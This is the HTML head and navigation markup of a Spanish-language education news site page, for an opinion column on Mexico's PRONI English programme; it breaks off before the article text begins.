			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Work+Sans%3Aregular%2C600%7CLibre+Baskerville%3Aregular%2Citalic%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.educacionfutura.org/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=11.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://www.educacionfutura.org/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=11.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.educacionfutura.org/wp-content/themes/jnews/style.css?ver=11.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.educacionfutura.org/wp-content/themes/jnews/assets/css/darkmode.css?ver=11.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://www.educacionfutura.org/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://www.educacionfutura.org/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.educacionfutura.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.educacionfutura.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.educacionfutura.org/wp-content/plugins/jnews-migration-jmagz/assets/js/shortcode.js?ver=11.0.1" id="jnews-migration-jmagz-shortcode-script-js"></script>

<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-260495863-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.educacionfutura.org"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-260495863-1", {"anonymize_ip":true});
gtag("config", "G-RT7B4V1XHM");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- Final del fragmento de código de Google Analytics añadido por Site Kit -->
<link rel="https://api.w.org/" href="https://www.educacionfutura.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.educacionfutura.org/wp-json/wp/v2/posts/50843" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.educacionfutura.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.educacionfutura.org/el-proni-entre-la-corrupcion-y-el-limbo/" />
<link rel='shortlink' href='https://www.educacionfutura.org/?p=50843' />
<meta property="fb:app_id" content=""/><meta name="generator" content="Site Kit by Google 1.96.0" />
<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<meta name="generator" content="Elementor 3.33.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.educacionfutura.org\/#organization","url":"https:\/\/www.educacionfutura.org\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/x.com\/EducacionFutura","https:\/\/www.facebook.com\/EducacionFutura\/?locale=es_LA","https:\/\/www.youtube.com\/c\/Educaci%C3%B3nFuturaMx","https:\/\/www.instagram.com\/educacionfutura\/?hl=es"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.educacionfutura.org\/#website","url":"https:\/\/www.educacionfutura.org\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.educacionfutura.org\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.educacionfutura.org/wp-content/uploads/2023/03/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.educacionfutura.org/wp-content/uploads/2023/03/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.educacionfutura.org/wp-content/uploads/2023/03/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.educacionfutura.org/wp-content/uploads/2023/03/cropped-icon-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-accent-color : #174e96; --j-alt-color : #000000; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #174e96; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #174e96; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #174e96; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #174e96; } .jeg_post_share .jeg-icon svg { fill : #174e96; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #000000; } .jeg_share_button.share-float.share-monocrhome a { background-color : #000000; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 44px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 44px; } .jeg_midbar { height : 126px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 3px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #000000; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 3px; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : #ffffff; } .jeg_mobile_bottombar { height : 40px; line-height : 40px; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #174e96; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Work Sans",Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Libre Baskerville",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style></head>
<body class="wp-singular post-template-default single single-post postid-50843 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_2 jnews jeg_boxed jsc_normal elementor-default elementor-kit-58788">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_top_date">
    domingo, diciembre 14, 2025</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block square">
				<a href="https://x.com/EducacionFutura" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.facebook.com/EducacionFutura/?locale=es_LA" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.youtube.com/c/Educaci%C3%B3nFuturaMx" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.instagram.com/educacionfutura/?hl=es" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://www.educacionfutura.org/" style="padding: 1px 1px 1px 1px;">
				<img class='jeg_logo_img' src="https://www.educacionfutura.org/wp-content/uploads/2025/03/LOGO-HEADER-EF-2025-02-e1748965618270.png"  alt=""data-light-src="https://www.educacionfutura.org/wp-content/uploads/2025/03/LOGO-HEADER-EF-2025-02-e1748965618270.png" data-light-srcset="https://www.educacionfutura.org/wp-content/uploads/2025/03/LOGO-HEADER-EF-2025-02-e1748965618270.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_fitwidth jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '></div></div><div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="none"><li id="menu-item-63202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-63202 bgnav" data-item-row="default" ><a href="https://www.educacionfutura.org/">Inicio</a></li>
<li id="menu-item-54827" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54827 bgnav" data-item-row="default" ><a href="https://www.educacionfutura.org/category/opinion/">Opinión</a></li>
<li id="menu-item-63145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63145 bgnav" data-item-row="default" ><a href="https://www.educacionfutura.org/category/actualidad/">Actualidad</a></li>
<li id="menu-item-63306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63306 bgnav" data-item-row="default" ><a href="https://www.educacionfutura.org/category/saberes/">Saberes</a></li>
<li id="menu-item-54854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54854 bgnav" data-item-row="default" ><a href="https://www.educacionfutura.org/category/civica/formacion-civica/">Formación Cívica</a></li>
<li id="menu-item-63307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63307 bgnav" data-item-row="default" ><a href="https://www.educacionfutura.org/category/tecnologia-ia/">Tecnología / IA</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.educacionfutura.org/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar" type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sin resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_fitwidth jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="none"><li id="menu-item-63202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-63202 bgnav" data-item-row="default" ><a href="https://www.educacionfutura.org/">Inicio</a></li>
<li id="menu-item-54827" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54827 bgnav" data-item-row="default" ><a href="https://www.educacionfutura.org/category/opinion/">Opinión</a></li>
<li id="menu-item-63145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63145 bgnav" data-item-row="default" ><a href="https://www.educacionfutura.org/category/actualidad/">Actualidad</a></li>
<li id="menu-item-63306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63306 bgnav" data-item-row="default" ><a href="https://www.educacionfutura.org/category/saberes/">Saberes</a></li>
<li id="menu-item-54854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54854 bgnav" data-item-row="default" ><a href="https://www.educacionfutura.org/category/civica/formacion-civica/">Formación Cívica</a></li>
<li id="menu-item-63307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63307 bgnav" data-item-row="default" ><a href="https://www.educacionfutura.org/category/tecnologia-ia/">Tecnología / IA</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.educacionfutura.org/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar" type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sin resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.educacionfutura.org/">
		        <img class='jeg_logo_img' src="https://www.educacionfutura.org/wp-content/uploads/2025/03/LOGO-HEADER-EF-2025.png" srcset="https://www.educacionfutura.org/wp-content/uploads/2025/03/LOGO-HEADER-EF-2025.png 1x, https://www.educacionfutura.org/wp-content/uploads/2025/03/LOGO-HEADER-EF-2025.png 2x" alt=""data-light-src="https://www.educacionfutura.org/wp-content/uploads/2025/03/LOGO-HEADER-EF-2025.png" data-light-srcset="https://www.educacionfutura.org/wp-content/uploads/2025/03/LOGO-HEADER-EF-2025.png 1x, https://www.educacionfutura.org/wp-content/uploads/2025/03/LOGO-HEADER-EF-2025.png 2x" data-dark-src="https://www.educacionfutura.org/wp-content/uploads/2025/03/LOGO-HEADER-EF-2025-DM.png" data-dark-srcset="https://www.educacionfutura.org/wp-content/uploads/2025/03/LOGO-HEADER-EF-2025-DM.png 1x, https://www.educacionfutura.org/wp-content/uploads/2025/03/LOGO-HEADER-EF-2025-DM.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.educacionfutura.org/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar" type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sin resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 40px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		
						<div class="jeg_breadcrumbs jeg_breadcrumb_container">
				<div id="breadcrumbs"><span class="">
                <a href="https://www.educacionfutura.org">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.educacionfutura.org/category/opinion/">Opinión</a>
            </span></div>			</div>
			
			<div class="entry-header">
				
				<h1 class="jeg_post_title">El PRONI, entre la corrupción y el limbo</h1>

				
				<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">
    <div class="meta_left">
                                    <div class="jeg_meta_author">
                                        <span class="meta_text">por</span>
                    <a href="https://www.educacionfutura.org/author/abelardo-carro-nava/">Abelardo Carro Nava</a>                </div>
                    
                    <div class="jeg_meta_date">
                <a href="https://www.educacionfutura.org/el-proni-entre-la-corrupcion-y-el-limbo/">12 enero, 2021</a>
            </div>
        
                    <div class="jeg_meta_category">
                <span><span class="meta_text">en</span>
                    <a href="https://www.educacionfutura.org/category/opinion/" rel="category tag">Opinión</a>                </span>
            </div>
        
            </div>

	<div class="meta_right">
					</div>
</div>
</div>
			</div>

			<div class="row">
				<div class="jeg_main_content col-md-8">

					<div class="jeg_inner_content">
